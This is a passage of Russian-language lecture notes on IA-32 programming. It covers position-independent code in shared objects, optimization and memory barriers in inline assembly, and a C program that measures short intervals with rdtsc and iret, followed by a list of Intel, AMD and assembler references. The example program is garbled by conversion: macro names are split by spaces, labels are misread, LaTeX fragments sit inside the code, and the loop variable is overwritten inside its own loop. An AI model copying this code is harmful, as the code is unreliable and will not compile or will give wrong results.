

#### POSIX. Позиционно-независимый код в архитектуре IA-32.

Использование перемещаемых записей несколько замедляет процесс загрузки разделяемых объектов и, кроме того, существенно осложняет использование общих проекций — в современных POSIX-системах часто варьируют адреса разделяемых объектов от процесса к процессу и от запуска к запуску; это существенно усложняет многие виды атак, особенно удаленных.

С этим связана рекомендация использовать позиционно-независимый код при компиляции разделяемых объектов, несмотря даже на то, что код получается большего размера и чуть медленнее выполняется (усложняется только обращение к статическим данным; работа с автоматическими переменными остается без изменений).



Пример реализации позиционно-независимого кода:

# Построение и использование статических библиотек объектных файлов



# Утилита построения проектов (make)



#### Встроенный ассемблер: понятие барьеров оптимизации и барьеров памяти.







Барьеры оптимизации - обычно реализованы как вставки пустого ассемблерного кода; оптимизатор не перемещает инструкции через такую вставку. Барьеры памяти — атомарные операции (с префиксом lock; например, lock add \$0, (%esp)) или специальные инструкции (lfence, sfence, mfence).

#### **Пример измерения коротких интервалов времени**

#include <stdio.h>

```
#define countof(a) (sizeof(a)/sizeof((a)[0]))
#define SAMPLES 5000000
#ifdef GNUC
# define PUSH_IFRAME(lbl) asm volatile( "\n\t pushfl \n\t push %cs \n\t push $" #lbl )
# define RDTSC GET(var) asm volatile( "\n" "\t rdtsc \n" : "=A"(var) )
# define IRET TO(lbl) asm volatile( "\n\t iret \n" #lbl ":\n" );
# define RDTSC SUBX(var) asm volatile( "\n\t rdtsc \n\t subl %0, %%eax \n\t sbbl 4+%0, %%edx \n"
                            "\t movl %%eax, %0 \n\t movl %%edx, 4+%0" : "=m"(var) : "m"(var) : "eax", "edx")
#else
# define PUSH IFRAME(lbl) asm { pushfd }; asm { push cs }; asm { push offset lbl }
# define RDTSC_GET(var) __asm { rdtsc } __asm { mov dword ptr var, eax } __asm { mov dword ptr var+4, edx }
# define IRET_TO(lbl) __asm { iretd }; lbl:
# define RDTSC SUBX(var) \overline{\phantom{a}} asm { rdtsc }; asm { sub eax, dword ptr var }; asm { sbb edx, dword ptr var+4 }; \
                           asm { mov dword ptr var, eax }; asm { mov dword ptr var+4, edx }
```

```
#endif
```

```
volatile int glob = -1;
int main( void )
{
    int i;
    long long tx;
   long tmin, t;
   long times0[2000], times1[ countof(times0) ];
    double qmin, q;
   for (i=0; i <countof(times0);i++) {
      times0[i] = times1[i] = 0;
     }
    /* В times0[] накапливаются времена выполнения пустого
        блока операций — т.е. время, необходимое для измерения
        времени; В times1[] - времена, включающие измеряемые
        операции; после большого числа измерений определяется
        средний временной сдвиг между двумя распределениями. */
   for (i=0; i<SAMPLES; i++ ) {
       PUSH IFRAME( 10 end );
       PUSH IFRAME( 10 start );
       RDTSC_GET( tx ); /* первая временная отметка */
       IRET_TO( l0_start ); /* сброс конвейера ЦПУ */
      IRET_TO( l0_end ); /* сброс конвейера ЦПУ */
      RDTSC SUBX(tx); /* вычисляем интервал */
       if ( tx \ge 0 && tx < countof(times0) ) times0[(int)tx]++;
 }
                                                                     for (i=0; i<SAMPLES; i++ ) {
                                                                        PUSH IFRAME ( 11 end );
                                                                        PUSH IFRAME( 11 start );
                                                                        RDTSC GET( tx );
                                                                        IRET TO( 11 start );
                                                                        glob++; glob++; glob++; glob++; /* измеряем... */
                                                                        IRET TO( 11 end );
                                                                        RDTSC SUBX(tx);
                                                                        if ( tx \ge 0 && tx < countof(times1) ) times1[(int)tx]++;
                                                                      }
                                                                     \text{cmin} = 1.E30; \quad \text{tmin} = -1; for ( t=0; t<1000; t++ ) {
                                                                       q = 0.0;for (i=0; i<countof(times0)-t;i++) {
                                                                              t = times0[i] - times1[i+t];
                                                                               q += (double)t * t;
                                                                         }
                                                                        if ( q < qmin ) {
                                                                          qmin = q;tmin = t;
                                                                        }
                                                                   }
                                                                      printf( "avg time: %d\n", tmin );
                                                                      return 0;
                                                                  }
```
**(!)** Для оптимизаторов крайне сложно учитывать возможность изменения порядка вычислений «из» ассемблерной вставки (т.е. переходы на метки, определенные вне внедренного ассемблера); поэтому *при необходимости* в gcc надо определять метки внутри ассемблерной вставки, а в MSVC ограничена оптимизация переходов.

#### **Результаты измерения:**





выполнения. Характерная особенность — значительная вариативность и «квантование» полученных результатов по несколько тактов; так в данном эксперименте было получено более чем по 2 миллиона отсчетов по 972 такта и 981, но ни одного отсчета с промежуточными временами — 973, 974, ..., 980 тактов. Также достаточно характерным является получение двух (редко более) существенных максимумов.

Отдельно необходимо отбрасывать чересчур большие результаты — когда между двумя замерами попадает обработка каких-либо аппаратных прерываний — таймера, сетевого интерфейса и т.п. Существенный разброс в замерах и наличие одного-двух пиков приводит к необходимости многократных (миллионы раз) замеров и

последующего определения среднего времени путем вычисления «сдвига» между графиками обеспечивающего наилучшее наложение.

При измерении пустого блока 2593 замеров вышли за ограничивающий диапазон (0..2000 тактов) При измерении времени выполнения операций 3019 замеров вышли за ограничивающий диапазон.

**Среднее время выполнения: 54 такта на 4 операции увеличения volatile-переменной**

**SMP, критические секции и взаимные блокировки**

## **Литература**

## *Система команд процессоров i80386+*

*Intel*

Intel® 64 and IA-32 Architectures Software Developer's Manual: Volume 1: Basic Architecture. [\(http://developer.intel.com/Assets/PDF/manual/253665.pdf\)](http://developer.intel.com/Assets/PDF/manual/253665.pdf) Intel® 64 and IA-32 Architectures Software Developer's Manual: Volume 2A: Instruction Set Reference, A-M [\(http://developer.intel.com/Assets/PDF/manual/253666.pdf\)](http://developer.intel.com/Assets/PDF/manual/253666.pdf) Intel® 64 and IA-32 Architectures Software Developer's Manual: Volume 2B: Instruction Set Reference, N-Z [\(http://developer.intel.com/Assets/PDF/manual/253667.pdf\)](http://developer.intel.com/Assets/PDF/manual/253667.pdf) Intel® 64 and IA-32 Architectures Software Developer's Manual: Volume 3A: System Programming Guide [\(http://developer.intel.com/Assets/PDF/manual/253668.pdf\)](http://developer.intel.com/Assets/PDF/manual/253668.pdf) Intel® 64 and IA-32 Architectures Software Developer's Manual: Volume 3B: System Programming Guide [\(http://developer.intel.com/Assets/PDF/manual/253669.pdf\)](http://developer.intel.com/Assets/PDF/manual/253669.pdf) Intel® 64 and IA-32 Architectures Optimization Reference Manual [\(http://developer.intel.com/Assets/PDF/manual/248966.pdf\)](http://developer.intel.com/Assets/PDF/manual/248966.pdf)

#### *AMD*

AMD64 Architecture Programmer's Manual Volume 1: Application Programming [\(http://support.amd.com/us/Processor\\_TechDocs/24592.pdf\)](http://support.amd.com/us/Processor_TechDocs/24592.pdf)

AMD64 Architecture Programmer's Manual Volume 2: System Programming [\(http://support.amd.com/us/Processor\\_TechDocs/24593.pdf\)](http://support.amd.com/us/Processor_TechDocs/24593.pdf)

AMD64 Architecture Programmer's Manual Volume 3: General-Purpose and System Instructions [\(http://support.amd.com/us/Processor\\_TechDocs/24594.pdf\)](http://support.amd.com/us/Processor_TechDocs/24594.pdf)

AMD64 Architecture Programmer's Manual Volume 4: 128-Bit Media Instructions [\(http://support.amd.com/us/Processor\\_TechDocs/26568.pdf\)](http://support.amd.com/us/Processor_TechDocs/26568.pdf)

AMD64 Architecture Programmer's Manual Volume 5: 64-Bit Media and x87 Floating-Point Instructions

[\(http://support.amd.com/us/Processor\\_TechDocs/26569\\_APM\\_Vol\\_5\\_Ver\\_3-10\\_4-3-09.pdf\)](http://support.amd.com/us/Processor_TechDocs/26569_APM_Vol_5_Ver_3-10_4-3-09.pdf)

AMD64 Architecture Programmer's Manual Volume 6: 128-Bit and 256-Bit XOP, FMA4 and CVT16 Instructions [\(http://support.amd.com/us/Processor\\_TechDocs/43479.pdf\)](http://support.amd.com/us/Processor_TechDocs/43479.pdf) AMD I/O Virtualization Technology (IOMMU) Specification [\(http://support.amd.com/us/Processor\\_TechDocs/34434-IOMMU-Rev\\_1.26\\_2-11-09.pdf\)](http://support.amd.com/us/Processor_TechDocs/34434-IOMMU-Rev_1.26_2-11-09.pdf)

## *Сводные материалы*

X86 Opcode and Instruction Reference. Revision 1.10. - MazeGen, 2009-08-19 [\(http://ref.x86asm.net/index.html\)](http://ref.x86asm.net/index.html)

## *Ассемблеры*

*Синтаксис AT&T*

x86 Assembly Language Reference Manual. SunSoft. 2550 Garcia Avenue Mountain View, CA 94043 U.S.A.

Red Hat Enterprise Linux 4: Using as, the Gnu Assembler. — Red Hat, Inc. 1801 Varsity Drive Raleigh NC 27606-2072 USA

## *Синтаксис Intel*

Microsoft Macro Assembler Reference. MSDN → MSDN Library → Visual Studio 2008 → Visual Studio → Visual C++ → Справочные материалы по Visual C++ → Microsoft Macro Assembler Reference. [\(http://msdn.microsoft.com/ru-ru/library/afzk3475.aspx\)](http://msdn.microsoft.com/ru-ru/library/afzk3475.aspx)

## *Сводные материалы*

Зубков С.В. Assembler для DOS, Windows и UNIX (2-е издание). — ДМК, 2006. 608с. ISBN 5-89818-082-6,5-94074-259-9

## *Встроенные ассемблеры*

*Синтаксис AT&T*

Using the GNU Compiler Collection (GCC). «5.37 Assembler Instructions with C Expression Operands» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Extended-](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Extended-Asm.html#Extended-Asm)[Asm.html#Extended-Asm\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Extended-Asm.html#Extended-Asm)

